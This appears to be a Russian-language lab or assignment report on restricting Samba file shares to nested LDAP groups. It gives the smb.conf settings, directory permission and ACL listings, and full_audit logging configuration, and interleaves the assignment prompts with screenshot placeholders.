

Декодированный состав организационной LDAP-группы SG-ORG-SALES-USERS

Проверка показала, что ресурсная группа SG-RES-SHARE-spb_dep_sales-RW не содержит прямых ссылок на персональные учётные записи. В неё включены организационные группы SG-ORG-SALES-USERS и SG-ORG-SALES-MGR.

Пользователь mivanova отображается командой getent group в эффективном составе ресурсной группы вследствие раскрытия вложенного членства средствами NSS. Фактически доступ предоставляется по цепочке:

mivanova -> SG-ORG-SALES-USERS ->SG-RES-SHARE-spb_dep_sales-RW -> SMB-ресурс spb_dep_sales.

Таким образом, используемая групповая модель соответствует требованию о предоставлении доступа через организационные и ресурсные LDAP-группы.

Файл конфигурации Samba:

/etc/samba/smb.conf
В конфигурацию добавлены следующие параметры:

[global]
disable spoolss = Yes
dns proxy = No
load printers = No
log file = /var/log/samba/log.%m
logging = syslog@1
max log size = 50
restrict anonymous = 2
security = USER
server role = standalone server
idmap config * : backend = tdb
printing = bsd

[spb_dep_sales]
path = /srv/samba/spb_dep_sales
read only = No
valid users = @SG-RES-SHARE-spb_dep_sales-RW

force group = SG-RES-SHARE-spb_dep_sales-RW
create mask = 0660
directory mask = 02770
force create mode = 0660
force directory mode = 02770
inherit permissions = Yes

vfs objects = full_audit
full_audit:prefix = %u|%I|%m|%S
full_audit:success = connect disconnect open close read pread write pwrite renameat unlinkat mkdirat
full_audit:failure = connect open
full_audit:facility = local5
full_audit:priority = notice

[spb_common_exchange]
path = /srv/samba/spb_common_exchange
read only = No
valid users = @SG-RES-SHARE-spb_common_exchange-RW

force group = SG-RES-SHARE-spb_common_exchange-RW
create mask = 0660
directory mask = 02770
force create mode = 0660
force directory mode = 02770
inherit permissions = Yes

vfs objects = full_audit
full_audit:prefix = %u|%I|%m|%S
full_audit:success = connect disconnect open close read pread write pwrite renameat unlinkat mkdirat
full_audit:failure = connect open
full_audit:facility = local5
full_audit:priority = notice
Параметр valid users разрешает подключение к ресурсу только участникам соответствующей ресурсной LDAP-группы.
Параметр force group назначает ресурсную группу группой-владельцем файлов и каталогов, создаваемых в общем ресурсе.
Для новых файлов установлены права 0660: чтение и запись доступны владельцу и группе, доступ остальным пользователям запрещён.
Для каталогов задан режим 02770: владельцу и группе разрешены чтение, запись и выполнение; бит setgid обеспечивает наследование ресурсной группы дочерними каталогами и файлами.

- Приведите листинг команды ls -la [название файлового ресурса] и команды getfacl -R [название корневого каталога] для демонстрации настроенных прав доступа.
Корневой каталог файлового ресурса отдела продаж:

/srv/samba/spb_dep_sales
Листинг команды:

ls -la /srv/samba/spb_dep_sales

total 8
drwxrws--- 2 root SG-RES-SHARE-spb_dep_sales-RW 4096 Aug 18 01:45 .
drwxr-xr-x 4 root root 4096 Aug 18 01:45 ..
Права drwxrws--- означают:
Владелец root имеет полный доступ.
Группа SG-RES-SHARE-spb_dep_sales-RW имеет права чтения, записи и выполнения.
Для остальных пользователей доступ запрещён.
Символ s в правах группы означает установленный бит setgid; новые файлы и подкаталоги наследуют группу SG-RES-SHARE-spb_dep_sales-RW.
Листинг команды проверки ACL:

getfacl -R /srv/samba/spb_dep_sales

# file: /srv/samba/spb_dep_sales
# owner: root
# group: SG-RES-SHARE-spb_dep_sales-RW
# flags: -s-
user::rwx
group::rwx
other::---
Таким образом, доступ к корневому каталогу файлового ресурса отдела продаж предоставлен владельцу root и участникам ресурсной группы SG-RES-SHARE-spb_dep_sales-RW; доступ для остальных учётных записей запрещён.


Проверка эффективного состава ресурсных LDAP-групп, прав каталогов и настройки журнала Samba

Вывод getent group отображает эффективный состав ресурсных групп после обработки вложенных LDAP-групп средствами NSS. Поэтому в выводе SG-RES-SHARE-spb_dep_sales-RW перечислены персональные учётные записи пользователей, включая mivanova.
Данный результат не означает, что перечисленные пользователи включены непосредственно в атрибут member ресурсной группы.
Проверка с помощью ldapsearch показала, что SG-RES-SHARE-spb_dep_sales-RW содержит вложенные организационные группы SG-ORG-SALES-USERS и SG-ORG-SALES-MGR. Персональные учётные записи находятся в организационных группах, а не непосредственно в ресурсной группе.





- Приведите настройки логирования обращений к файловым ресурсам.
Добавьте листинг и укажите файл, в котором применены настройки.
Для регистрации операций с SMB-ресурсами применяется модуль Samba full_audit. Настройки находятся в файле:
/etc/samba/smb.conf
Параметры журналирования применены к ресурсам spb_dep_sales и spb_common_exchange:

vfs objects = full_audit
full_audit:prefix = %u|%I|%m|%S
full_audit:success = connect disconnect open close read pread write pwrite renameat unlinkat mkdirat
full_audit:failure = connect open
full_audit:facility = local5
full_audit:priority = notice
Настроена регистрация следующих событий:
Подключение клиента к сетевому ресурсу и отключение: connect, disconnect.
Открытие и закрытие файла: open, close.
Чтение файла: read, pread.
Запись в файл: write, pwrite.
Переименование или перемещение файла либо каталога: renameat.
Удаление файла: unlinkat.
Создание каталога: mkdirat.
Неуспешные подключения и открытия файлов: connect, open.
В префикс каждой записи включаются:
%u — имя пользователя.
%I — IP-адрес клиента.
%m — имя клиентской рабочей станции.
%S — имя SMB-ресурса.
Модуль full_audit передаёт события в syslog с facility local5 и приоритетом notice. Конкретный файл хранения определяется конфигурацией rsyslog; наличие событий доступа подтверждено приведёнными ниже записями журнала.
Для просмотра последних записей используется команда, соответствующая фактической настройке rsyslog. Например, если local5 перенаправлен в отдельный файл:

tail -n 100 /var/log/samba/audit.log

- Добавьте скриншоты, демонстрирующие наличие в журнале необходимых событий.
Добавьте скриншоты.






